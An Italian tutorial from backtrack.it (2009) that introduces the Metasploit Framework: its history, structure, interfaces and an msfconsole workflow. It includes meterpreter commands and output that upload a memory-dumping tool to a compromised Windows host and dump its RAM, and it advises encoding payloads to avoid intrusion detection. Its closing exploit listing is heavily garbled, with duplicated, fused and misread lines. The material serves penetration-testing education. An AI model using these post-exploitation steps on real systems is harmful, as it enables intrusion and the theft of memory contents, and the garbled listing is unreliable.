### «**Back|Track-[IT]**

**[www.backtrack.it](http://www.backtrack.it/)**



*(c) 2009 brigante - fiocinino*

*[brigante@backtrack.it](mailto:brigante@backtrack.it) [fiocinino@backtrack.it](mailto:fiocinino@backtrack.it)*

# *Metasploit Framework*  $1 - 1 - 1 - 1 - 1 - 1 - 1$

*Q*uesto documento è rivolto a tutti coloro che vogliono conoscere cos'é, come viene utilizzato e cosa comporta l' uso del "**Metasploit Framework**", parte del Metasploit Project.

Metasploit è più di un semplice progetto per la sicurezza informatica, è un vero è proprio insieme di strumenti, (*appunto denominato Framework)*, che ha praticamente rivoluzionato l' intero mondo della sicurezza informatica. Come per la stragrande maggioranza della nostra documentazione verrà, anche in questo documento, dato spazio sia alla parte teorica che alla parte pratica e descrittiva, con svariati esempi e con la descrizione dettagliata alcuni nostri video, reperibili naturalmente dall' apposita sezione del nostro portale.

#### **"Che cos'é Metasploit"**

**Metasploit Project** nasce con l' intento di fornire informazioni su vulnerabilità, sviluppo di sistemi di rilevamento di intrusioni e semplificare le operazioni di *penetration testing*. Il *sub-project* più conosciuto è il **Metasploit Framework**, un' insieme di strumenti per lo sviluppo e l'esecuzione di *exploits*, di *shellcodes*, *auxiliary, opcode* noto per lo sviluppo di strumenti di elusione ed antirilevamento. Uno dei principali Goals del "*Metasploit Project*" è quello di mirare principalmente a fornire informazioni utili allo sviluppo di nuove tecniche di pentesting e di firme per sistemi **IDS** (*Intrusion Detection System*).

Metasploit Framework, *(d' ora in poi MSF)*, è un progetto che ha radicalmente rivoluzionato il mondo della sicurezza informatica. Oggi molti bollettini di sicurezza escono con abbinato alla vulnerabilità il numero dell' exploit compreso nel framework, grazie a MSF oggi anche coloro che non lo sono per professione possono improvvisarsi pentester e testare così nel migliore dei modi la sicurezza della propria rete, è ormai riconosciuto infatti che grazie alla sua semplicità molti sysadmin possono fare pentesting e proteggersi al meglio, se teniamo poi in considerazione la sua natura multipiattaforma, usabile da tutte le distro GNU/Linux, MacOS-X, Windows, Solaris e BSD riusciamo ad inquadrarne meglio la portabilità e semplicità.

Il Metasploit Framework nasce come un gioco di security da, *principalemnte,* quattro developpers, principalmente perché oggi la partecipazione al progetto è costituita da decine di persone, tutti appartenenti al top mondiale del mondo del penetretation-testing. Il referente del progetto è *H.D.Moore*, che ha presentato ad una passata edizione del *DEFCON* il suo progetto, sbalordendo il pubblico presente in sala... ...alcuni giornalisti dissero che lo stupore della platea era tale che: "*sembrava assistessero ad un film d' azione*".

La prima versione definita "*Stable*", dagli sviluppatori fù la *2.1*,(*2004*), scritta in *Perl*, ma il suo sviluppo è aumentato rapidamente grazie al coinvolgimento generato dal successo ottenuto. La versione *3.1* invece presenta una nuova veste, interamente riscritto in *Ruby* il MSF permette oggi uno sviluppo ed una partecipazione ancor più massiccia e rapida della precedente versione, nonché un' interfacciamento tra i componenti del framework ancorpiù efficace. Attualmente il MSF comprende una vasta gamma di strumenti per il pentesting, strumenti che vanno via via crescendo sempre di più, e nella qualità, e nella quantità. Oggi il framework comprende strumenti che facilitano la vita al pentester, grazie alla sua nuova struttura in Ruby, inseriti nel MSF troviamo infatti API che permettono l' interfacciamento con tool del calibro di *Nmap* e *Nessus, (il famoso prodotto della Tenable che occupa i vertici tra I Vulnetability scanner),* e *WebScarab,* webaplication vulnerabnility scanner della OWASP

#### *"***La Struttura***"*

*Possiamo immaginare la struttura del MSF come la seguente...*



*\*\*\* immagine presa da una presentazione di H.D.Moore del 2006 \*\*\**

Questo è uno schema completo e dettagliato della struttura del "nuovo" Framework, esaminiamone le parti nel dettaglio...

A partire dal **core** possiamo vedere che **MSF** si avvale di libreire scritte in ruby tra cui **Rex**, (*trad. "registrazione di nomi", fornice un interfacciamento a diverse classi e metodi*), ovvero la libreria a cui fa capo l'insieme di tools per le connessioni sui vari protocolli.

#### *"***La libreria REX***"*

*Rex è composta da poche righe di codice, eccone il contenuto...*



#### **"Moduli e Custom Plugins"**

A rendere veramente grande il MSF è la possibilità di scrivere proprio codice, utilizzando il MSF per la scrittura di codice infatti non solo si può partecipare alla crescita dello stesso progetto, leggere ed imparare da codice già scritto, che è sempre molto commentato appositamente per facilitarne la comprensione, ma addirittura aggiungere proprio codice ad altro già presente.

Nulla è più errato infatti del pensare al MSF come una semplice piattaforma di lancio exploits, il MSF è una vera e propria strumentazione a disposizione di tutti per uno sviluppo personalizzato di codice che va dalla scrittura di **exploits**, **encoders**, **shellcode**, **opcode** ed **auxiliary**, **[MODULES].**

Senza contare che dalla piattaforma del MSF è possibile fare praticamente ogni tipo di operazione che riguardi il pentesting, dallo *scanning* alla scrittura di *fuzzers* personalizzati, dall' *Information Gathering* fino a naturalmente l' *exploitation* e lo *shellcoding*.

Per dare un idea dell' importanza del codice in MSF, basta pensare che attualmente il database di *opcode* del MSF è, se non il, tra i più grandi che si trovano in rete.

> *Ricordiamo per ogni evenienza la mailinglist del progetto Metasploit, [[framework@spool.metasploit.com](mailto:framework@spool.metasploit.com)].*

#### **"Le Interfacce"**

Andando avanti nella nostra descrizione dopo I Moduli incontriamo quelle che sono le categorie più "*familiari*", (*perché più usate*), le **[INTERFACES]** del MSF.

*Le interfacce di utilizzo del MSF sono:*

- 1. **msfconsole** *la classica console del MSF, interfaccia testuale, rapida, stabile, performante e che dà all' utente la possibilità di sfruttare a pieno il framework, con la possibilità dell' interazione.*
- 2. **msfcli** *l' interfaccia testuale che permette l' invio rapido di exploit tramite la scrittura di comandi su di una sola riga*
- 3. **msfweb** – *l' interfaccia web del MSF, utile per usare il framework con tutta la comodità di un interfaccia web*
- 4. **msfgui** *il MSF con tanto di interfaccia grafica scritta in wx, che utilizza un assistente per la configurazione e il lancio dell' attacco*
- 5. **msfapi** – *l' interfacciamento del framework con altri strumenti tramite le API*

Le interfacce elencate sono presenti tutte all' interno del *MSF-3.\**, precedentemente la *gui* non era presente di prima installazione, anche se fondamentalmente il MSF viene usato da console per la stragrande maggioranza dell' utenza, la possibilità di avere a disposizione una *gui* non è da sottovalutare assolutamente. Se pensiamo che I più importanti Framework per l' exploitation, *commerciali*, sono utilizzati "quasi" esclusivamente da interfaccia grafica forse dovremmo farci un idea diversa.

È naturale che la scelta dell' interfaccia da usare è esclusivamente soggettiva, si tratta di una scelta da fare in base alle proprie capacità e disponibilità in ambito perfromance / tempo a disposizione, per il resto tutte le interfacce permettono di fare le stesse operazioni.

Continuiamo il nostro viaggio all' interno del Metasploit Framework, questa è la sua suddivisione per directory:



Come possiamo vedere dall immagine della shell, ci sono directory che ancora non abbiamo descritto, si tratta per la gran parte di plugins, script e tools in generale. Tutte queste aggiunte portano al MSF una certa indipendenza dall' OS su cui gira, nella directory **tools/** troviamo:

![](_page_6_Picture_148.jpeg)

- la cartella **.svn/** per avere il trunk sempre aggiornato;
- script utili come **exe2vba.rb** e **exe2vbs.rb,** entrambe dedicati alla conversione di files *\*.exe* rispettivamente in files *\*.vba* e *\*.vbs*
- il programma per il dumping della memoria **memdump;**
- per noi utenti di **BackTrack** c'é anche lo script per fare l' update **svn-update.sh**

L' update del framework è raggiungibile anche dal menù di *KDE*:

#### **BackTrack → Penetration → Framework-2/3 → update frmework-2/3**

*MSF è uno strumento che ad ogni release in pratica aggiunge particolarità originali e utili, senza mai smentirsi.* **memdump***, solo per fare un semplice esempio, è stato recentemente modificato proprio tramite il MSF, (opcode), ed ha dato vita a pmdump.rb, stessa funzione* **ma per un allocazione di memoria diversa, esempio valido per la comprensione dell' importanza che ha la scrittura di codice personalizzato all' interno del MSF.**

Visto che fare update è semplice, perché addirittura raggiungibile da menù, andiamo a fare un esempio pratico con uno dei tool indipendenti ma inseriti nella struttura del MSF. Facciamo, *giusto per rimanere nell' area tools/ ,* un esempio con **memdump**. **Memdump** è un tool per il dumping di memoria per sistemi *UniX-like*, è utilizzato per reperire informazioni insite all' interno di memoria con tanto di processi e, a volte, anche files eliminati.

Un esempio di interfacciamento che MSF ha con tool del calibro di memdump è quello dell' utilizzo del programma durante una sessione di meterpreter, quindi in una sessione *post-exploitation*.

Durante una sessione di **meterpreter**, possiamo vedere le opzioni che **memdump** accetta visuallizandole con il classico help **-h**, gli *script/tools* aggiunti al MSF, per poter lavorare in **meterpreter** hanno bisogno di essere posticipati dal comando **run**.

*Questo è quindi l' help di memdump all' interno di una sessione di Meterpreter:*

```
run memdump -h
Memory Dumper Meterpreter Script
OPTIONS:
     -c Check Memory Size on target. Image file will be of this size
     -d Dump Memory do not download
     -h Help menu.
     -t <opt> Change the timeout default 5min. Specify timeout in
seconds
meterpreter >
```
Ed ora passiamo a quello che è il **dumping** della memoria dell' host remoto. Per prima cosa dobbiamo capire di che grandezza la memoria e prima di fare il dumping altrimenti rischieremmo di stare per ore ad aspettare che finisca il processo in caso di 3/4GB di RAM, (*vista la natura hardware dei nuovi sistemi direi non poco probabile*), quindi per vedere la granddezza, usiamo l' opzione **-c**, quindi:

```
meterpreter > run memdump -c
[*] Checking the memory size of the target machine ......
[*] The size of the image will be the same as the amount of Physical
Memory
[*] Total Physical Memory: 512 MB
meterpreter >
```
**Metasploit Framework [www.backtrack.it](http://www.backtrack.it/)**

Fatto questo possiamo passare al dumping...

![](_page_8_Picture_3.jpeg)

Se la situazione fosse peggiore di quanto previsto, se ad esempio si è davanti ad un immagine da Gigabytes, sarebbe troppo spreco in un pentest usufruire di memdump per il download diretto, sarebbe quindi cosa ideale fare il download in altro modo dopo aver fatto il dumping con memdump, quest' operazione è fattibile passando a memdump l' opzione **-d**.

meterpreter > **run memdump -d** [\*] Running Meterpreter Memory Dump Script..... [\*] Uploading mdd for dumping targets memory.... [\*] mdd uploaded as C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\35194.exe [\*] Dumping target memory to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\63258........ [\*] Finished dumping target memory [\*] Deleting mdd.exe from target... [\*] mdd.exe deleted meterpreter >

L' opzione per il download è molto importante da tenere in conto, bisogna ricordare assolutamente che il timeout che memdump mette a disposizione per il download è di 5 minuti, non oltre, quindi in caso di dumping di memorie maggiori di circa *~400MB,(solo per fare una media),* è necessario settare un *timeout* maggiore tramite l' opzione -**t**.

Finito il dumping e scaricata l'immagine, si può passare all' analisi tramite un' altro strumento. Ricordiamo che *memdump* ha una sua directory .**svn/**, quindi è possibile tenere un trunk del tool anche singolarmente.

Rimaniamo ancora all' interno della struttura del MSF, una novità senza dubbio degna di nota è la possibilità di importare sessioni di *WebScarab* tramite lo script **import**\_**webscarab.rb**

**WebScarab**, [*[http://www.owasp.org/](http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project)*], è un *framework* per l' analisi di webapplication,[**HTTP** e **HTTPS**], importare una sessione di WebScarab in MSF è una cosa stupefacente, mentre un prodotto come Nessus effettua una scansione delle vulnerabilità profonda ma basata per la maggiorparte su policy dipendenti dai vari protocolli e sistemi, (*cosa che rende grande il prodotto della Tenable-Security*), WebScarab si rivolge in maniera specifica alle vulnerabilità di applicazioni web, quindi molto più specifico.

Sotto tutti i punti di vista quindi il MSF alla versione attuale è stato migliorato moltissimo, e in generale, e nei confronti delle precedenti versioni.

La natura di MSF, interamente riscritto in ruby, fa in modo che i vari componenti della piattaforma comunichino fra loro con estrema facilità, grazie alle classi e ai metodi. Una delle novità è senzadubbio la possibilità di scissione della fase di audithing con la fase di attacco, (*che verrà descritta in modo più dettagliato nel seguito del documento*), la possibilità di aprire più sessioni verso un unico target utilizzando un solo exploit ed ancora la possibilità di ottenere sessioni diverse per diversi utenti. Ma passimao a fare degli esempi pratici.

#### **"La Pratica"**

#### *./msfconsole*

Seguiranno ora degli esempi, dapprima verrano descritti degli attacchi tramite la versione-2 del MSF, poi seguiranno esempi di exploitation con la versione 3.3-dev di Metasploit, usando le nuove features di interfacciamento con i database, con particolare attenzione alla creazione e all' utilizzo dei database per l' exploitation in autopowning e alle sessioni di Meterpreter, ma iniziamo subito con il primo esempio facendo una breve descrizione di come usare la console del MSF.*Assumendo una attestata vulnerabilità, per utilizzare la console di MSF bisogna compiere delle fasi:*

- 1. La scelta e la configurazione di un *exploit, (codice che và a colpire una determinata vulnerabilità);*
- 2. La v*erifica che un determinato sistema sia soggetto all'azione di un determinato exploit (opzionale);*
- 3. La scelta e la configurazione di un *payload (codice che verrà eseguito dopo il successo dell' exploit);*
- 4. La scelta della tecnica di *crittografia* per il payload, *in modo da non essere rilevato dai sistemi anti-intrusione;*
- 5. L'esecuzione dell' *exploit*.

Il vantaggio di poter combinare tutti gli exploits disponibili ad altrettanti payloads è la caratteristica che rende il MSF una grande piattaforma di attacco e di sviluppo di codice.

La scelta di un exploit naturalmente è data dalla vulnerabilità, per conoscere ed essere sicuri della vulnerabilità di un eventuale target si effettuano delle scansioni, a volte può, (o deve), bastare una scansione di porte, a volte invece ci si deve immergere nel vulnerability scanning, anche se naturalmente è buona idea evitarli o a limite farli lavorare in un modo che sia il più hidden, (*nascosto*), possibile.

Strumenti per il *fingerprinting*, il *port-scanning* o il *vulnerability-scanning* in **BackTrack** di certo non mancano, l' esempio che segue illustra l' inizio del pentest con una scansione di porte effettuata con Nmap, ma prima andiamo a vedere come vengono elencati I vari comandi all' interno della console di MSF per vedere tutti gli strumenti, exploits, shellcodes, encoders eccetera, che il framework mette a nostra disposizione...

*Tutti I comandi disponibili possono esser elencati con il comando help:*

![](_page_10_Picture_130.jpeg)

Come da suggerimento quindi, (*ed anche perché siamo obbligati*), seguitiamo visualizziando gli **exploits**, gli **shellcodes**, gli **encoders** e I **nops** con il comando: show <nome\_modulo>

**Metasploit Framework [www.backtrack.it](http://www.backtrack.it/)**

#### msf > show exploits

Metasploit Framework Loaded Exploits ====================================

Credits Metasploit Framework Credits<br>
AppleFileServer LoginExt Pati apache\_chunked\_win32 Apache Win32 Chunked Encoding<br>arkeia\_agent\_access Arkeia Backup Client Remote A<br>arkeia\_type77\_macos Arkeia Backup Client Type 77 (<br>arkeia\_type77\_win32 Arkeia Backup Client Type 77 ( bomberclone\_overflow\_win32<br>cabrightstor disco eiq\_license EIQ License Manager Overflow freeftpd\_key\_exchange<br>freeftpd\_user<br>freesshd\_key\_exchange hpux\_lpd\_exec - - - - - HP-UX LPD Command Execution<br>ia webmail - - - - - - - - - IA WebMail 3.x Buffer Overf.

 3com\_3cdaemon\_ftp\_overflow 3Com 3CDaemon FTP Server Overflow AppleFileServer LoginExt PathName Overflow aim\_goaway AOL Instant Messenger goaway Overflow altn\_webadmin <br>alt-N WebAdmin USER Buffer Overflow<br>apache chunked win32 <br>Apache Win32 Chunked Encoding Arkeia Backup Client Remote Access arkeia\_type77\_macos Arkeia Backup Client Type 77 Overflow (Mac OS X) arkeia\_type77\_win32 Arkeia Backup Client Type 77 Overflow (Win32) awstats configdir exec aWStats configdir Remote Command Execution backupexec agent veritas Backup Exec Windows Remote Agent Overflow backupexec\_dump Veritas Backup Exec Windows Remote File Access backupexec\_ns Veritas Backup Exec Name Service Overflow Veritas Backup Exec Server Registry Access BadBlue 2.5 EXT.dll Buffer Overflow bakbone\_netvault\_heap BakBone NetVault Remote Heap Overflow<br>barracuda imq exec Barracuda IMG.PL Remote Command Execu barracuda\_img\_exec Barracuda IMG.PL Remote Command Execution<br>blackice\_pam\_icq ISS PAM.dll ICQ Parser Buffer Overflow blackice\_pam\_icq ISS PAM.dll ICQ Parser Buffer Overflow Blue Coat Systems WinProxy Host Header Buffer Overflow<br>Bomberclone 0.11.6 Buffer Overflow cabrightstor\_disco CA BrightStor Discovery Service Overflow<br>cabrightstor\_disco servicepc CA BrightStor Discovery Service SERVICEP CA BrightStor Discovery Service SERVICEPC Overflow cabrightstor\_sqlagent CA BrightStor Agent for Microsoft SQL Overflow cabrightstor\_uniagent CA BrightStor Universal Agent Overflow<br>cacam\_logsecurity\_win32 CA CAM log\_security() Stack Overflow (V CA CAM log security() Stack Overflow (Win32) cacti\_graphimage\_exec Cacti graph\_image.php Remote Command Execution calicclnt\_getconfig CA License Client GETCONFIG Overflow<br>calicserv\_getconfig CA License Server GETCONFIG Overflow<br>cesarftp\_mkd Cesar FTP 0.99g MKD Command Buffer O CA License Server GETCONFIG Overflow Cesar FTP 0.99g MKD Command Buffer Overflow distcc\_exec DistCC Daemon Command Execution<br>edirectory\_imonitor eDirectory 8.7.3 iMonitor Remote<br>edirectory\_imonitor2 eDirectory 8.8 iMonitor Remote 9 eDirectory 8.7.3 iMonitor Remote Stack Overflow edirectory\_imonitor2 eDirectory 8.8 iMonitor Remote Stack Overflow<br>eig license EIQ License Manager Overflow eudora\_imap Qualcomm WorldMail IMAPD Server Buffer Overflow<br>exchange2000 xexch50 Exchange 2000 MS03-46 Heap Overflow Exchange 2000 MS03-46 Heap Overflow firefox\_queryinterface\_linux Firefox location.QueryInterface() Code Execution (Linux x86)<br>firefox queryinterface osx Firefox location.QueryInterface() Code Execution (Mac OS X) Firefox location.QueryInterface() Code Execution (Mac OS X) FreeFTPd 1.0.10 Key Exchange Algorithm Buffer Overflow<br>freeFTPd USER Overflow freesshd\_key\_exchange FreeSSHd 1.0.9 Key Exchange Algorithm String Buffer Overflow<br>futuresoft tftpd FutureSoft TFTP Server 2000 Buffer Overflow futuresoft\_tftpd FutureSoft TFTP Server 2000 Buffer Overflow<br>globalscapeftp\_user\_input GlobalSCAPE Secure FTP Server user input over<br>gnu\_mailutils\_imap4d CNU Mailutils imap4d Format String Vulnerab GlobalSCAPE Secure FTP Server user input overflow GNU Mailutils imap4d Format String Vulnerability google\_proxystylesheet\_exec Google Appliance ProxyStyleSheet Command Execution<br>hpux\_ftpd\_preauth\_list HP-UX FTP Server Preauthentication Directory Listi hpux\_ftpd\_preauth\_list HP-UX FTP Server Preauthentication Directory Listing<br>hpux\_lpd\_exec HP-UX LPD Command Execution ia\_webmail IA WebMail 3.x Buffer Overflow icecast\_header Icecast (<= 2.0.1) Header Overwrite (win32)<br>ie createobiect Internet Explorer COM CreateObiect Code Exe ie\_createobject Internet Explorer COM CreateObject Code Execution ie\_createtextrange 1111 Internet Explorer createTextRange() Code Execution<br>ie\_iscomponentinstalled 1111 Mindows XP SPO IE 6.0 IsComponentInstalled() Overf ie\_iscomponentinstalled Windows XP SP0 IE 6.0 IsComponentInstalled() Overflow<br>ie objecttype 1nternet Explorer Object Type Overflow ie\_objecttype Internet Explorer Object Type Overflow<br>ie vml rectfill Internet Explorer VML Fill Method Code ie\_vml\_rectfill Internet Explorer VML Fill Method Code Execution<br>ie webview setslice Internet Explorer WebViewFolderIcon setSlice() C ie\_webview\_setslice Internet Explorer WebViewFolderIcon setSlice() Code Execution<br>ie xp pfv metafile Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Exec Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Execution msf > show exploits

Metasploit Framework Loaded Exploits ====================================

 iis40\_htr IIS 4.0 .HTR Buffer Overflow iis\_w3who\_overflow IIS w3who.dll ISAPI Overflow imail\_imap\_delete IMail IMAP4D Delete Overflow msrpc\_dcom\_ms03\_026 Microsoft RPC DCOM MSO3-026<br>mssql2000\_preauthentication MSSQL 2000/MSDE Hello Buffe: niprint\_lpd - - - - - NIPrint LPD Request Overflow<br>novell messenger acceptlang Movell Messenger Server 2.0 poptop\_negative\_read Poptop Negative Read Overflow

iis50 printer overflow IIS 5.0 Printer Buffer Overflow iis50\_webdav\_ntdll IIS 5.0 WebDAV ntdll.dll Overflow iis fp30reg chunked IIS FrontPage fp30reg.dll Chunked Overflow iis\_nsiislog\_post IIS nsiislog.dll ISAPI POST Overflow iis source dumper TIS Web Application Source Code Disclosure imail\_ldap IMail LDAP Service Buffer Overflow<br>irix\_lpsched\_exec IRIX lpsched Command Execution IRIX lpsched Command Execution kerio\_auth Terror Cherio Personal Firewall 2 (2.1.4) Remote Auth Packet Overflow<br>
1sass\_ms04\_011 Terror Microsoft LSASS MS04-011 Overflow lsass\_ms04\_011 Microsoft LSASS MSO4-011 Overflow Lyris ListManager Attachment SQL Injection (MSSQL) mailenable\_auth\_header MailEnable Authorization Header Buffer Overflow<br>mailenable\_imap MailEnable Pro (1.54) IMAP STATUS Request Buffer MailEnable Pro (1.54) IMAP STATUS Request Buffer Overflow mailenable\_imap\_w3c MailEnable IMAPD W3C Logging Buffer Overflow<br>maxdb webdbm get overflow MaxDB WebDBM GET Buffer Overflow maxdb\_webdbm\_get\_overflow MaxDB WebDBM GET Buffer Overflow<br>mcafee epolicy source McAfee ePolicy Orchestrator / Pro mcafee epolicy source McAfee ePolicy Orchestrator / ProtPilot Source Overflow mdaemon\_imap\_cram\_md5 Mdaemon 8.0.3 IMAPD CRAM-MD5 Authentication Overflow mercantec\_softcart Mercantec SoftCart CGI Overflow<br>mercur imap select overflow Mercur v5.0 IMAP SP3 SELECT Buf: mercur\_imap\_select\_overflow Mercur v5.0 IMAP SP3 SELECT Buffer Overflow<br>Mercury/32 v4.01a IMAP RENAME Buffer Overfl Mercury/32 v4.01a IMAP RENAME Buffer Overflow minishare\_get\_overflow Minishare 1.4.1 Buffer Overflow<br>mozilla compareto Mozilla Suite/Firefox InstallVer mozilla\_compareto Mozilla Suite/Firefox InstallVersion->compareTo() Code Execution<br>ms05\_030\_nntp Microsoft Outlook Express NNTP Response Overflow<br>ms05\_039\_pnp Microsoft PnP MS05-039 Overflow Microsoft Outlook Express NNTP Response Overflow ms05\_039\_pnp Microsoft PnP MS05-039 Overflow<br>msasn1\_ms04\_007\_killbill Microsoft ASN.1 Library Bitstrin msasn1\_ms04\_007\_killbill Microsoft ASN.1 Library Bitstring Heap Overflow<br>msmq deleteobject ms05 017 Microsoft Message Queueing Service MS05-017 msmq\_deleteobject\_ms05\_017 Microsoft Message Queueing Service MSO5-017<br>msrpc dcom ms03 026 Microsoft RPC DCOM MSO3-026 mssql2000\_preauthentication MSSQL 2000/MSDE Hello Buffer Overflow mssql2000\_resolution MSSQL 2000/MSDE Resolution Overflow<br>
